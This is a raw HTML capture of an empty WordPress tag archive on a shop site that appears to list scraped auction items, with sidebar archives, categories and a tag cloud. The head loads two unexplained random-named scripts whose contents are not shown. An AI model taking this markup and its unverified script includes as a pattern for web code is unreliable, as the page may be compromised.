

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shopindigenous.ca/tag/boy-scout-patches/
body_size: 5727
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://shopindigenous.ca/xmlrpc.php">

<title>boy scout patches | Shop IndieShop Indie</title>
<link rel="alternate" type="application/rss+xml" title="Shop Indie &raquo; Feed" href="https://shopindigenous.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="Shop Indie &raquo; Comments Feed" href="https://shopindigenous.ca/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Shop Indie &raquo; boy scout patches Tag Feed" href="https://shopindigenous.ca/tag/boy-scout-patches/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///shopindigenous.ca/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='whimsy-grid-css'  href='https:///shopindigenous.ca/wp-content/themes/default/css/grid.css?ver=4.1.1' type='text/css' media='' />
<link rel='stylesheet' id='whimsy-menu-css'  href='https:///shopindigenous.ca/wp-content/themes/default/css/navigation.css?ver=4.1.1' type='text/css' media='' />
<link rel='stylesheet' id='whimsy-style-css'  href='https:///shopindigenous.ca/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='whimsy-font-awesome-css'  href='https:///shopindigenous.ca/wp-content/themes/default/css/font-awesome.min.css?ver=4.2.0' type='text/css' media='' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///shopindigenous.ca/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///shopindigenous.ca/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///shopindigenous.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///shopindigenous.ca/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://shopindigenous.ca/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://shopindigenous.ca/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<style type="text/css">a, a:visited, ul.whimsy-nav li a:hover, ul.whimsy-nav li a:focus, .entry-title a { color:  }a.btn-shortcode, button, input[type="button"], input[type="reset"], input[type="submit"], #infinite-handle span { border-color: ; color: }.site-branding > .site-logo img {  max-width: 25%;  text-align: left;  float: left;  margin-bottom: 1.2em; }a:hover, a:focus, a:active, .collapse-button, #site-navigation ul.sub-menu a:hover, ul.whimsy-nav li a, button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, #infinite-handle span:hover { color:  }::selection { background:  }::-moz-selection { background:  }.collapse-button:hover, .collapse-button:focus { background-color: ; }h1,h2,h3,h4,h5,h6 { color:  }a.btn-shortcode:hover, button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, #infinite-handle span:hover { border-color:  }#content, .widget { color:  }#site-navigation, #site-navigation ul.whimsy-nav.collapsed { background: ; }#site-navigation a, .sub-collapser { color: ; }#site-navigation ul.sub-menu, #site-navigation ul.sub-menu li { background: ; }#site-navigation ul.sub-menu a { color: ; }</style><script async type="text/javascript" src="/wozoby.js"></script>
<script type="text/javascript" src="/pokanuba.js"></script>
</head>

<body class="archive tag tag-boy-scout-patches tag-2686">

<div id="page" class="hfeed site grid">

	<div id="header-container">

		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>		
		
		<nav id="site-navigation">

			<div class="mobile-site-branding"><!-- Does not display on screens larger than 980px -->
				
				
						<h1 class="site-title"><a href="https://shopindigenous.ca/" rel="home">Shop Indie</a></h1>

				
			</div><!-- /.mobile-site-branding -->

			<div class="whimsy-nav"><ul><li ><a href="https://shopindigenous.ca/">Home</a></li><li class="page_item page-item-6"><a href="https://shopindigenous.ca/contact-form/">Contact Form</a></li><li class="page_item page-item-7"><a href="https://shopindigenous.ca/privacy-policies/">Privacy Policies</a></li><li class="page_item page-item-8"><a href="https://shopindigenous.ca/service-agreement/">Service Agreement</a></li></ul></div>

		</nav><!-- /#site-navigation -->
		
		<header id="masthead" class="site-header" role="banner">

			<div class="site-branding"><!-- Does not display on screens smaller than 980px -->
				
				
					<hgroup>
						<h1 class="site-title"><a href="https://shopindigenous.ca/" rel="home">Shop Indie</a></h1>
						<h2 class="site-description"></h2>
					</hgroup>

				
			</div><!-- /.site-branding -->
				
		
		</header><!-- /#masthead -->

	</div><!-- /#header-container -->

	<div id="content-container">
<div id="content" class="container row">
	<section id="primary" class="c9">
		<main id="main" class="site-main" role="main">

		
			
<section class="no-results not-found">
	<header class="page-header">
		<h1 class="page-title">Nothing Found</h1>
	</header><!-- .page-header -->

	<div class="page-content">
		
			<p>It seems we can&rsquo;t find what you&rsquo;re looking for. Perhaps searching can help.</p>
			<form role="search" method="get" class="search-form" action="https://shopindigenous.ca/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>
			</div><!-- .page-content -->
</section><!-- .no-results -->

		
		</main><!-- #main -->
	</section><!-- #primary -->


<div id="secondary" class="c3 end" role="complementary">
	<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://shopindigenous.ca/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h1 class="widget-title">Recent Posts</h1>		<ul>
					<li>
				<a href="https://shopindigenous.ca/2025/12/25/vintage-star-wars-esb-rebel-command-center-adventure-playset-boxed-mib-sears/">Vintage Star Wars ESB Rebel Command Center Adventure Playset Boxed MIB Sears</a>
						</li>
					<li>
				<a href="https://shopindigenous.ca/2025/12/06/honda-genuine-gear-box-input-mainshaft-23210-pns-020-civic-si-acura-rsx-type-s-new-genuine-honda/">HONDA GENUINE GEAR BOX INPUT MAINSHAFT 23210-PNS-020 CIVIC Si ACURA RSX TYPE-S New Genuine Honda</a>
						</li>
					<li>
				<a href="https://shopindigenous.ca/2025/11/14/one-piece-limited-edition-original-duplicate-manuscript-course-a-japan-new-limited-edition-piecelimited-edition-piece/">One Piece Limited Edition Original Duplicate Manuscript Course A Japan NEW Limited Edition PieceLimited Edition Piece</a>
						</li>
					<li>
				<a href="https://shopindigenous.ca/2025/10/21/nos-oem-honda-35200-358-003-switch-dimmer-light-horn-mt250-xl125-xl350-xl70/">Nos Oem Honda 35200-358-003 Switch, Dimmer Light Horn Mt250 Xl125 Xl350 Xl70 +</a>
						</li>
					<li>
				<a href="https://shopindigenous.ca/2025/09/11/kit-bras-de-suspension-train-avant-audi-80-coupe-cabriolet-berline-break-type-b4/">Kit Bras De Suspension Train Avant Audi 80 Coupe Cabriolet Berline Break Type B4</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h1 class="widget-title">Archives</h1>		<ul>
	<li><a href='https://shopindigenous.ca/2025/12/'>December 2025</a></li>
	<li><a href='https://shopindigenous.ca/2025/11/'>November 2025</a></li>
	<li><a href='https://shopindigenous.ca/2025/10/'>October 2025</a></li>
	<li><a href='https://shopindigenous.ca/2025/09/'>September 2025</a></li>
	<li><a href='https://shopindigenous.ca/2025/08/'>August 2025</a></li>
	<li><a href='https://shopindigenous.ca/2025/07/'>July 2025</a></li>
	<li><a href='https://shopindigenous.ca/2025/05/'>May 2025</a></li>
	<li><a href='https://shopindigenous.ca/2025/03/'>March 2025</a></li>
	<li><a href='https://shopindigenous.ca/2025/02/'>February 2025</a></li>
	<li><a href='https://shopindigenous.ca/2025/01/'>January 2025</a></li>
	<li><a href='https://shopindigenous.ca/2024/12/'>December 2024</a></li>
	<li><a href='https://shopindigenous.ca/2024/11/'>November 2024</a></li>
	<li><a href='https://shopindigenous.ca/2024/10/'>October 2024</a></li>
	<li><a href='https://shopindigenous.ca/2024/08/'>August 2024</a></li>
	<li><a href='https://shopindigenous.ca/2024/06/'>June 2024</a></li>
	<li><a href='https://shopindigenous.ca/2024/02/'>February 2024</a></li>
	<li><a href='https://shopindigenous.ca/2023/11/'>November 2023</a></li>
	<li><a href='https://shopindigenous.ca/2023/10/'>October 2023</a></li>
	<li><a href='https://shopindigenous.ca/2023/08/'>August 2023</a></li>
	<li><a href='https://shopindigenous.ca/2023/05/'>May 2023</a></li>
	<li><a href='https://shopindigenous.ca/2023/01/'>January 2023</a></li>
	<li><a href='https://shopindigenous.ca/2022/12/'>December 2022</a></li>
	<li><a href='https://shopindigenous.ca/2022/11/'>November 2022</a></li>
	<li><a href='https://shopindigenous.ca/2022/10/'>October 2022</a></li>
	<li><a href='https://shopindigenous.ca/2022/09/'>September 2022</a></li>
	<li><a href='https://shopindigenous.ca/2022/07/'>July 2022</a></li>
	<li><a href='https://shopindigenous.ca/2022/03/'>March 2022</a></li>
	<li><a href='https://shopindigenous.ca/2022/02/'>February 2022</a></li>
	<li><a href='https://shopindigenous.ca/2022/01/'>January 2022</a></li>
	<li><a href='https://shopindigenous.ca/2021/11/'>November 2021</a></li>
	<li><a href='https://shopindigenous.ca/2021/09/'>September 2021</a></li>
	<li><a href='https://shopindigenous.ca/2021/08/'>August 2021</a></li>
	<li><a href='https://shopindigenous.ca/2021/06/'>June 2021</a></li>
	<li><a href='https://shopindigenous.ca/2021/05/'>May 2021</a></li>
	<li><a href='https://shopindigenous.ca/2021/04/'>April 2021</a></li>
	<li><a href='https://shopindigenous.ca/2021/03/'>March 2021</a></li>
	<li><a href='https://shopindigenous.ca/2021/01/'>January 2021</a></li>
	<li><a href='https://shopindigenous.ca/2020/12/'>December 2020</a></li>
	<li><a href='https://shopindigenous.ca/2020/11/'>November 2020</a></li>
	<li><a href='https://shopindigenous.ca/2020/10/'>October 2020</a></li>
	<li><a href='https://shopindigenous.ca/2020/09/'>September 2020</a></li>
	<li><a href='https://shopindigenous.ca/2020/08/'>August 2020</a></li>
	<li><a href='https://shopindigenous.ca/2020/07/'>July 2020</a></li>
	<li><a href='https://shopindigenous.ca/2019/12/'>December 2019</a></li>
	<li><a href='https://shopindigenous.ca/2019/11/'>November 2019</a></li>
	<li><a href='https://shopindigenous.ca/2019/05/'>May 2019</a></li>
	<li><a href='https://shopindigenous.ca/2019/04/'>April 2019</a></li>
	<li><a href='https://shopindigenous.ca/2018/12/'>December 2018</a></li>
	<li><a href='https://shopindigenous.ca/2018/11/'>November 2018</a></li>
	<li><a href='https://shopindigenous.ca/2018/10/'>October 2018</a></li>
	<li><a href='https://shopindigenous.ca/2018/03/'>March 2018</a></li>
	<li><a href='https://shopindigenous.ca/2018/02/'>February 2018</a></li>
	<li><a href='https://shopindigenous.ca/2018/01/'>January 2018</a></li>
	<li><a href='https://shopindigenous.ca/2017/12/'>December 2017</a></li>
	<li><a href='https://shopindigenous.ca/2017/11/'>November 2017</a></li>
	<li><a href='https://shopindigenous.ca/2017/09/'>September 2017</a></li>
	<li><a href='https://shopindigenous.ca/2017/06/'>June 2017</a></li>
	<li><a href='https://shopindigenous.ca/2017/05/'>May 2017</a></li>
	<li><a href='https://shopindigenous.ca/2017/03/'>March 2017</a></li>
	<li><a href='https://shopindigenous.ca/2017/02/'>February 2017</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h1 class="widget-title">Categories</h1>		<ul>
	<li class="cat-item cat-item-2819"><a href="https://shopindigenous.ca/category/adventure/" >adventure</a>
</li>
	<li class="cat-item cat-item-762"><a href="https://shopindigenous.ca/category/akrapovic/" >akrapovic</a>
</li>
	<li class="cat-item cat-item-2248"><a href="https://shopindigenous.ca/category/amplifiers/" >amplifiers</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://shopindigenous.ca/category/amulets/" >amulets</a>
</li>
	<li class="cat-item cat-item-2672"><a href="https://shopindigenous.ca/category/attachment/" >attachment</a>
</li>
	<li class="cat-item cat-item-408"><a href="https://shopindigenous.ca/category/authenticated/" >authenticated</a>
</li>
	<li class="cat-item cat-item-755"><a href="https://shopindigenous.ca/category/autographed/" >autographed</a>
</li>
	<li class="cat-item cat-item-1758"><a href="https://shopindigenous.ca/category/automobilia/" >automobilia</a>
</li>
	<li class="cat-item cat-item-2061"><a href="https://shopindigenous.ca/category/bachmann/" >bachmann</a>
</li>
	<li class="cat-item cat-item-2088"><a href="https://shopindigenous.ca/category/beamriflesecondhand/" >beamriflesecondhand</a>
</li>
	<li class="cat-item cat-item-429"><a href="https://shopindigenous.ca/category/biscayne/" >biscayne</a>
</li>
	<li class="cat-item cat-item-2731"><a href="https://shopindigenous.ca/category/bmw-abs-pump/" >bmw abs pump</a>
</li>
	<li class="cat-item cat-item-436"><a href="https://shopindigenous.ca/category/builtin/" >builtin</a>
</li>
	<li class="cat-item cat-item-1548"><a href="https://shopindigenous.ca/category/cabriolet/" >cabriolet</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://shopindigenous.ca/category/carbonedge/" >carbonedge</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://shopindigenous.ca/category/chappement/" >chappement</a>
</li>
	<li class="cat-item cat-item-2797"><a href="https://shopindigenous.ca/category/chenet/" >chenet</a>
</li>
	<li class="cat-item cat-item-1443"><a href="https://shopindigenous.ca/category/cinderella/" >cinderella</a>
</li>
	<li class="cat-item cat-item-1932"><a href="https://shopindigenous.ca/category/condition/" >condition</a>
</li>
	<li class="cat-item cat-item-1996"><a href="https://shopindigenous.ca/category/conversion/" >conversion</a>
</li>
	<li class="cat-item cat-item-1949"><a href="https://shopindigenous.ca/category/creature/" >creature</a>
</li>
	<li class="cat-item cat-item-1596"><a href="https://shopindigenous.ca/category/czechoslovak/" >czechoslovak</a>
</li>
	<li class="cat-item cat-item-1239"><a href="https://shopindigenous.ca/category/dabautoradio/" >dabautoradio</a>
</li>
	<li class="cat-item cat-item-2805"><a href="https://shopindigenous.ca/category/dimmer/" >dimmer</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://shopindigenous.ca/category/edition/" >edition</a>
</li>
	<li class="cat-item cat-item-2591"><a href="https://shopindigenous.ca/category/electrique/" >electrique</a>
</li>
	<li class="cat-item cat-item-2346"><a href="https://shopindigenous.ca/category/elliott/" >elliott</a>
</li>
	<li class="cat-item cat-item-2050"><a href="https://shopindigenous.ca/category/expressive/" >expressive</a>
</li>
	<li class="cat-item cat-item-2758"><a href="https://shopindigenous.ca/category/flawless/" >flawless</a>
</li>
	<li class="cat-item cat-item-2117"><a href="https://shopindigenous.ca/category/flywheel/" >flywheel</a>
</li>
	<li class="cat-item cat-item-1454"><a href="https://shopindigenous.ca/category/generator/" >generator</a>
</li>
	<li class="cat-item cat-item-2771"><a href="https://shopindigenous.ca/category/goodtrip/" >goodtrip</a>
</li>
	<li class="cat-item cat-item-1822"><a href="https://shopindigenous.ca/category/grinding/" >grinding</a>
</li>
	<li class="cat-item cat-item-2745"><a href="https://shopindigenous.ca/category/halloween-yard-decor/" >halloween yard decor</a>
</li>
	<li class="cat-item cat-item-459"><a href="https://shopindigenous.ca/category/holland/" >holland</a>
</li>
	<li class="cat-item cat-item-2192"><a href="https://shopindigenous.ca/category/intermotor/" >intermotor</a>
</li>
	<li class="cat-item cat-item-2261"><a href="https://shopindigenous.ca/category/japanese/" >japanese</a>
</li>
	<li class="cat-item cat-item-2563"><a href="https://shopindigenous.ca/category/kensington/" >kensington</a>
</li>
	<li class="cat-item cat-item-2181"><a href="https://shopindigenous.ca/category/landrover/" >landrover</a>
</li>
	<li class="cat-item cat-item-2112"><a href="https://shopindigenous.ca/category/lights/" >lights</a>
</li>
	<li class="cat-item cat-item-2808"><a href="https://shopindigenous.ca/category/limited-edition-piece/" >limited edition piece</a>
</li>
	<li class="cat-item cat-item-2288"><a href="https://shopindigenous.ca/category/manchester/" >manchester</a>
</li>
	<li class="cat-item cat-item-2003"><a href="https://shopindigenous.ca/category/mermaid/" >mermaid</a>
</li>
	<li class="cat-item cat-item-2794"><a href="https://shopindigenous.ca/category/microscope/" >microscope</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://shopindigenous.ca/category/motorcycle/" >motorcycle</a>
</li>
	<li class="cat-item cat-item-2763"><a href="https://shopindigenous.ca/category/music-boxes/" >music boxes</a>
</li>
	<li class="cat-item cat-item-2814"><a href="https://shopindigenous.ca/category/new-genuine-honda/" >new genuine honda</a>
</li>
	<li class="cat-item cat-item-2494"><a href="https://shopindigenous.ca/category/ordinateur/" >ordinateur</a>
</li>
	<li class="cat-item cat-item-2359"><a href="https://shopindigenous.ca/category/original-silver-plating/" >original silver plating</a>
</li>
	<li class="cat-item cat-item-2786"><a href="https://shopindigenous.ca/category/originale/" >originale</a>
</li>
	<li class="cat-item cat-item-2582"><a href="https://shopindigenous.ca/category/originale-alfa-romeo/" >originale alfa romeo</a>
</li>
	<li class="cat-item cat-item-1623"><a href="https://shopindigenous.ca/category/panther/" >panther</a>
</li>
	<li class="cat-item cat-item-963"><a href="https://shopindigenous.ca/category/parcloses/" >parcloses</a>
</li>
	<li class="cat-item cat-item-2738"><a href="https://shopindigenous.ca/category/perfumed/" >perfumed</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://shopindigenous.ca/category/pickelhaube/" >pickelhaube</a>
</li>
	<li class="cat-item cat-item-451"><a href="https://shopindigenous.ca/category/platinum/" >platinum</a>
</li>
	<li class="cat-item cat-item-1269"><a href="https://shopindigenous.ca/category/portrait/" >portrait</a>
</li>
	<li class="cat-item cat-item-2196"><a href="https://shopindigenous.ca/category/railroad/" >railroad</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://shopindigenous.ca/category/rallyracekitcarperformanctrack/" >rallyracekitcarperformanctrack</a>
</li>
	<li class="cat-item cat-item-499"><a href="https://shopindigenous.ca/category/reklamemarken/" >reklamemarken</a>
</li>
	<li class="cat-item cat-item-2433"><a href="https://shopindigenous.ca/category/signature/" >signature</a>
</li>
	<li class="cat-item cat-item-1894"><a href="https://shopindigenous.ca/category/sliders/" >sliders</a>
</li>
	<li class="cat-item cat-item-1805"><a href="https://shopindigenous.ca/category/springsteen/" >springsteen</a>
</li>
	<li class="cat-item cat-item-368"><a href="https://shopindigenous.ca/category/stainless/" >stainless</a>
</li>
	<li class="cat-item cat-item-2774"><a href="https://shopindigenous.ca/category/standard/" >standard</a>
</li>
	<li class="cat-item cat-item-1703"><a href="https://shopindigenous.ca/category/straight/" >straight</a>
</li>
	<li class="cat-item cat-item-1612"><a href="https://shopindigenous.ca/category/stratocaster/" >stratocaster</a>
</li>
	<li class="cat-item cat-item-808"><a href="https://shopindigenous.ca/category/suivant/" >suivant</a>
</li>
	<li class="cat-item cat-item-749"><a href="https://shopindigenous.ca/category/suspension/" >suspension</a>
</li>
	<li class="cat-item cat-item-610"><a href="https://shopindigenous.ca/category/touring/" >touring</a>
</li>
	<li class="cat-item cat-item-2776"><a href="https://shopindigenous.ca/category/transit/" >transit</a>
</li>
	<li class="cat-item cat-item-969"><a href="https://shopindigenous.ca/category/turquoise/" >turquoise</a>
</li>
	<li class="cat-item cat-item-2752"><a href="https://shopindigenous.ca/category/welcome-blog/" >welcome blog</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h1 class="widget-title">Timetable</h1><div id="calendar_wrap"><table id="wp-calendar">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://shopindigenous.ca/2025/12/">&laquo; Dec</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td id="today">9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h1 class="widget-title">Tag Cloud</h1><div class="tagcloud"><a href='https://shopindigenous.ca/tag/album/' class='tag-link-412' title='3 topics' style='font-size: 13.675675675676pt;'>album</a>
<a href='https://shopindigenous.ca/tag/amulets/' class='tag-link-12' title='1 topic' style='font-size: 8pt;'>amulets</a>
<a href='https://shopindigenous.ca/tag/autograph/' class='tag-link-44' title='3 topics' style='font-size: 13.675675675676pt;'>autograph</a>
<a href='https://shopindigenous.ca/tag/bronze/' class='tag-link-13' title='3 topics' style='font-size: 13.675675675676pt;'>bronze</a>
<a href='https://shopindigenous.ca/tag/buddha/' class='tag-link-11' title='1 topic' style='font-size: 8pt;'>buddha</a>
<a href='https://shopindigenous.ca/tag/cabriolet/' class='tag-link-1553' title='2 topics' style='font-size: 11.405405405405pt;'>cabriolet</a>
<a href='https://shopindigenous.ca/tag/carbon/' class='tag-link-187' title='2 topics' style='font-size: 11.405405405405pt;'>carbon</a>
<a href='https://shopindigenous.ca/tag/casque/' class='tag-link-26' title='2 topics' style='font-size: 11.405405405405pt;'>casque</a>
<a href='https://shopindigenous.ca/tag/class/' class='tag-link-1244' title='2 topics' style='font-size: 11.405405405405pt;'>class</a>
<a href='https://shopindigenous.ca/tag/copper/' class='tag-link-14' title='1 topic' style='font-size: 8pt;'>copper</a>
<a href='https://shopindigenous.ca/tag/decor/' class='tag-link-1441' title='2 topics' style='font-size: 11.405405405405pt;'>decor</a>
<a href='https://shopindigenous.ca/tag/edition/' class='tag-link-24' title='2 topics' style='font-size: 11.405405405405pt;'>edition</a>
<a href='https://shopindigenous.ca/tag/electric/' class='tag-link-691' title='3 topics' style='font-size: 13.675675675676pt;'>electric</a>
<a href='https://shopindigenous.ca/tag/exhaust/' class='tag-link-166' title='4 topics' style='font-size: 15.567567567568pt;'>exhaust</a>
<a href='https://shopindigenous.ca/tag/fender/' class='tag-link-1118' title='2 topics' style='font-size: 11.405405405405pt;'>fender</a>
<a href='https://shopindigenous.ca/tag/figure/' class='tag-link-70' title='2 topics' style='font-size: 11.405405405405pt;'>figure</a>
<a href='https://shopindigenous.ca/tag/genuine/' class='tag-link-1848' title='3 topics' style='font-size: 13.675675675676pt;'>genuine</a>
<a href='https://shopindigenous.ca/tag/guitar/' class='tag-link-1116' title='2 topics' style='font-size: 11.405405405405pt;'>guitar</a>
<a href='https://shopindigenous.ca/tag/helmet/' class='tag-link-33' title='2 topics' style='font-size: 11.405405405405pt;'>helmet</a>
<a href='https://shopindigenous.ca/tag/honda/' class='tag-link-783' title='3 topics' style='font-size: 13.675675675676pt;'>honda</a>
<a href='https://shopindigenous.ca/tag/huan/' class='tag-link-15' title='1 topic' style='font-size: 8pt;'>huan</a>
<a href='https://shopindigenous.ca/tag/jacket/' class='tag-link-1476' title='2 topics' style='font-size: 11.405405405405pt;'>jacket</a>
<a href='https://shopindigenous.ca/tag/lathe/' class='tag-link-773' title='2 topics' style='font-size: 11.405405405405pt;'>lathe</a>
<a href='https://shopindigenous.ca/tag/light/' class='tag-link-174' title='3 topics' style='font-size: 13.675675675676pt;'>light</a>
<a href='https://shopindigenous.ca/tag/module/' class='tag-link-805' title='2 topics' style='font-size: 11.405405405405pt;'>module</a>
<a href='https://shopindigenous.ca/tag/motor/' class='tag-link-1231' title='2 topics' style='font-size: 11.405405405405pt;'>motor</a>
<a href='https://shopindigenous.ca/tag/noire/' class='tag-link-2741' title='2 topics' style='font-size: 11.405405405405pt;'>noire</a>
<a href='https://shopindigenous.ca/tag/original/' class='tag-link-48' title='2 topics' style='font-size: 11.405405405405pt;'>original</a>
<a href='https://shopindigenous.ca/tag/originale/' class='tag-link-2585' title='2 topics' style='font-size: 11.405405405405pt;'>originale</a>
<a href='https://shopindigenous.ca/tag/piece/' class='tag-link-1657' title='2 topics' style='font-size: 11.405405405405pt;'>piece</a>
<a href='https://shopindigenous.ca/tag/portable/' class='tag-link-1147' title='2 topics' style='font-size: 11.405405405405pt;'>portable</a>
<a href='https://shopindigenous.ca/tag/power/' class='tag-link-16' title='2 topics' style='font-size: 11.405405405405pt;'>power</a>
<a href='https://shopindigenous.ca/tag/racing/' class='tag-link-1516' title='2 topics' style='font-size: 11.405405405405pt;'>racing</a>
<a href='https://shopindigenous.ca/tag/rare/' class='tag-link-62' title='3 topics' style='font-size: 13.675675675676pt;'>rare</a>
<a href='https://shopindigenous.ca/tag/safty/' class='tag-link-17' title='1 topic' style='font-size: 8pt;'>safty</a>
<a href='https://shopindigenous.ca/tag/season/' class='tag-link-2234' title='2 topics' style='font-size: 11.405405405405pt;'>season</a>
<a href='https://shopindigenous.ca/tag/sign/' class='tag-link-651' title='2 topics' style='font-size: 11.405405405405pt;'>sign</a>
<a href='https://shopindigenous.ca/tag/signed/' class='tag-link-132' title='4 topics' style='font-size: 15.567567567568pt;'>signed</a>
<a href='https://shopindigenous.ca/tag/silver/' class='tag-link-139' title='2 topics' style='font-size: 11.405405405405pt;'>silver</a>
<a href='https://shopindigenous.ca/tag/standard/' class='tag-link-2475' title='2 topics' style='font-size: 11.405405405405pt;'>standard</a>
<a href='https://shopindigenous.ca/tag/stratocaster/' class='tag-link-1617' title='2 topics' style='font-size: 11.405405405405pt;'>stratocaster</a>
<a href='https://shopindigenous.ca/tag/tank/' class='tag-link-307' title='3 topics' style='font-size: 13.675675675676pt;'>tank</a>
<a href='https://shopindigenous.ca/tag/triumph/' class='tag-link-169' title='2 topics' style='font-size: 11.405405405405pt;'>triumph</a>
<a href='https://shopindigenous.ca/tag/vintage/' class='tag-link-63' title='10 topics' style='font-size: 22pt;'>vintage</a>
<a href='https://shopindigenous.ca/tag/vinyl/' class='tag-link-56' title='3 topics' style='font-size: 13.675675675676pt;'>vinyl</a></div>
</aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h1 class="widget-title">Search Keywords</h1><ul><li><a href="https://shopindigenous.ca/contact-form/" title="testing">testing</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h1 class="widget-title">Pages</h1>		<ul>
